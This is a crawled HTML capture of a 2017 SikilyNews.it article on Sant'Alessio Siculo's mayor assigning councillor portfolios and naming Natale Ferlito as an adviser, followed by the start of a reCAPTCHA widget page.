

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/politica/sant-alessio-assegnate-le-deleghe-agli-assessori-ferlito-nominato-esperto/5777
body_size: 7149
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - Sant'Alessio, assegnate le deleghe agli assessori. Ferlito nominato esperto</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="Quacquaro lascerà il posto a Basile. Giovedì tornerà a riunirsi il Consiglio" />
<meta property="og:description" content="Quacquaro lascerà il posto a Basile. Giovedì tornerà a riunirsi il Consiglio" />
<meta property="og:title" content="SikilyNews.it - Sant'Alessio, assegnate le deleghe agli assessori. Ferlito nominato esperto" />
<meta name="news_keywords" content="News">
<meta name="keywords" content="News" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="image_src" type="image/jpeg" href="https://www.sikilynews.it/img/2017070380258_fotiferlito.jpg" /><meta property="og:image" content="https://www.sikilynews.it/img/2017070380258_fotiferlito.jpg" /><meta property="og:image:type" content="image/jpeg"><meta property="og:type" content="article" /><script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="https://tinyurl.com/2k9p7d4r" target="_blank">
                        <img id="banner-top-img" src="img/20251214185131_bannerNatale2025Letojanni.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Domenica 21 Dicembre 2025    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        
        <ins class="adsbygoogle"
             style="display:inline-block;width:468px;height:60px"
             data-ad-client="ca-pub-6688391939921700"
             data-ad-slot="3273901314"></ins>
        <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile5 {color: #000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}


    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div id="content2">
        <!-- begin more articles -->
        <div class="articles">
            <!-- begin post -->
            <div class="single">
                <span class="Stile15">Quacquaro lascerà il posto a Basile. Giovedì tornerà a riunirsi il Consiglio</span>
                <h2><span class="Stile4"><br />Sant'Alessio, assegnate le deleghe agli assessori. Ferlito nominato esperto<br />
                        <br />
                    </span>
                    <blockquote>
                        <p class="Stile12">di Andrea Rifatto | <span class="Stile13">03/07/2017 | <a href='categoria.php?cat=2'>POLITICA</a></span><span class="Stile4"><br />
                            </span></p>

                    </blockquote>  
                </h2>
                <div class="details">
                    <p class="l">4250 Lettori unici </p>
                    <p class="r"><div style="float: right;" class="addthis_sharing_toolbox"></div><!--Condividi <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fpolitica%2Fsant-alessio-assegnate-le-deleghe-agli-assessori-ferlito-nominato-esperto%2F5777', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fpolitica%2Fsant-alessio-assegnate-le-deleghe-agli-assessori-ferlito-nominato-esperto%2F5777', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fpolitica%2Fsant-alessio-assegnate-le-deleghe-agli-assessori-ferlito-nominato-esperto%2F5777', 400, 400)"><img src="images/share_google.png" alt="" /></a> 
                        
                    --></p>
                </div>


                <div style="clear:both"></div>


                <div class="figure">
                    <p><span class="buffer"><img src="img/2017070380258_fotiferlito.jpg" alt="" /></span>
<p>Il sindaco Foti e il neo esperto Ferlito</p>
                </div>

                <p>
                    <span class="Stile5">

<p><strong>A quindici giorni dalla nomina ufficiale</strong> il sindaco &nbsp;di Sant&rsquo;Alessio Siculo, Giovanni Foti, ha assegnato le deleghe ai tre assessori che compongono la giunta comunale da lui capeggiata. A Franco Santoro, che aveva gi&agrave; ricevuto l&rsquo;incarico di vicesindaco, vanno Lavori pubblici, Urbanistica, Territorio, Igiene e Sanit&agrave; pubblica, Istruzione, Cultura, Bilancio, Tributi, Viabilit&agrave;, Polizia municipale, Personale, Sport; l&rsquo;assessore Caterina Quacquaro si occuper&agrave; di Servizi sociali, Formazione e Fondi comunitari, mentre a Giuseppe Pasquale sono state assegnate le deleghe a Turismo e Spettacolo, Pari Opportunit&agrave;, Politiche giovanili, Ambiente e Tutela del Mare. Quacquaro, secondo gli accordi, &nbsp;lascer&agrave; pi&ugrave; avanti il posto al consigliere comunale Pina Basile. Il primo cittadino mantiene Sviluppo ed Economia. Completata la formazione del nuovo governo cittadino, sindaco e assessori sono al lavoro per affrontare le questioni pi&ugrave; urgenti e programmare le iniziative future. Foti ha nominato anche il primo esperto che lo affiancher&agrave; nell&rsquo;attivit&agrave; amministrativa: si tratta di Natale Ferlito, assessore tra il 1997 e il 2002 con Agatino Gussio sindaco e consigliere di maggioranza nella passata legislatura, che ha ricevuto l&rsquo;incarico a titolo gratuito per occuparsi di sport e tempo libero: il neo esperto si gi&agrave; sta occupando di organizzare alcune manifestazioni sportive che saranno ospitate nelle prossime settimane nella cittadina del Capo.</p>
<p><strong>Intanto dopo la prima seduta di insediamento</strong>, il presidente del Consiglio comunale Domenico Aliberti ha convocato la seconda riunione per gioved&igrave; 6 luglio alle ore 19, con all&rsquo;ordine del giorno la comunicazione della nuova giunta comunale, la nomina della commissione elettorale, la nomina dei componenti del Consiglio dell&rsquo;Unione dei Comuni Valli Joniche dei Peloritani e l&rsquo;esame di un atto di indirizzo sulla costituzione del Gruppo di azione costiera Riviera Etnea dei Ciclopi e delle Lave. In quell&rsquo;occasione si dovrebbero conoscere anche i nomi dei capigruppo consiliari di maggioranza e minoranza.</p>                    </span>
                </p>


                        <!-- BEGIN sidebar -->
<div id="sidebarMobile" class="isMobile">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741"><img src="img/20251117101318_IMG_2940.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741" class="Stile1"><strong>Taormina, nominati dal sindaco i tre nuovi revisori dei conti di Asm</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

            </div>

            <div class="break"></div>
        </div>


<div id="prj_artcorr"></div>
        <div class="articles">
            <div class="single">
                <p><br />
                    <a name="commenti">COMMENTI</a></p>
        <p>Non ci sono ancora commenti, puoi essere il primo.<br /></p>                <p class="Stile5"><strong>Lascia il tuo commento</strong></p>
                <form id="form1" action="politica/sant-alessio-assegnate-le-deleghe-agli-assessori-ferlito-nominato-esperto/5777" method="post" name="modulo">
                    <fieldset>
                        <p class="first">
                            <label for="name">Nome Cognome</label>
                            <input type="text" name="nome" id="name" size="30" />
                        </p>
                        <p>
                            <label for="email">Email</label>
                            <input type="text" name="email" id="email" size="30" />
                        </p>																					
                        <p>
                            <label for="message" class="lbl_commento">Commento</label>
                            <textarea name="messaggio" id="message" cols="50" rows="10" maxlength="1200"></textarea>
                        </p>
                        <p><div class="g-recaptcha" data-sitekey="6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7"></div></p>
                    </fieldset>					
                    
                    <p class="submit">Dichiaro di aver preso visione dell'<a href="disclaimer.php">informativa privacy</a> ai sensi del D.Lgs. n. 196/2003.</p>
                    <p class="submit">&nbsp;</p>
                    <p class="submit">
                        <button type="button" onclick="validaForm()">Invia</button>
                    </p>
                </form>	
                <script src="https://www.google.com/recaptcha/api.js" async defer></script>

            </div>


            <!-- end post -->


            <div class="break"></div>
        </div>
        <!-- end more articles -->
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>

</div>
<!-- END content -->

<script type="text/javascript">

    function validaForm() {
        var errore = false;

        var nome = document.modulo.nome.value;
        var email = document.modulo.email.value;
        var messaggio = document.modulo.messaggio.value;

        var espressione = /^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/;
        if (!espressione.test(email))
        {
            alert("La mail inserita non è valida!");
            errore = true;
        }

        if ($.trim(nome) == "") {
            alert("Campo nome obbligatorio");
            errore = true;
        }
        if ($.trim(messaggio) == "") {
            alert("Campo commento obbligatorio");
            errore = true;
        }

        if (!errore) {
            document.modulo.submit();
        }
    }

</script>

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741"><img src="img/20251117101318_IMG_2940.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741" class="Stile1"><strong>Taormina, nominati dal sindaco i tre nuovi revisori dei conti di Asm</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7&co=aHR0cHM6Ly93d3cuc2lraWx5bmV3cy5pdDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=mvgas67by15b
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
